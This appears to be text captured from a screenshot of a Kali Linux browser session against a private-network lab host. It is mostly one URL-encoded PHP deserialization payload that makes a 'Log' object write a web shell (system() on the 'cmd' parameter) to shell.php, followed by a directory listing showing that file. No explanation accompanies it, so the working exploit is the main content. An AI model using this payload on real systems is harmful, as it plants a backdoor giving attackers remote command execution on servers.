 10.1.1.143/scriptz/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Bookmarks bar Getting Started
INT SQL XSS Encryption Encoding Other
Load URL
O%3A3%3A%22Log%22%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A31%3A%22%2fvar%2fwww%2fhtml%2fscriptz%2fshell.php%22%3Bs%3A4%3A%22data%22%3Bs%3A35%3A%22%3C%3Fphp%20echo%20system%28%24_GET%5B%27cmd%27%5D
%29%3B%20%3F%3E%22%3B%7D
Split URL
Execute
Enable Post data Enable Referrer
Index of /scriptz
Parent Directory
log.php.BAK
php.js
shell.php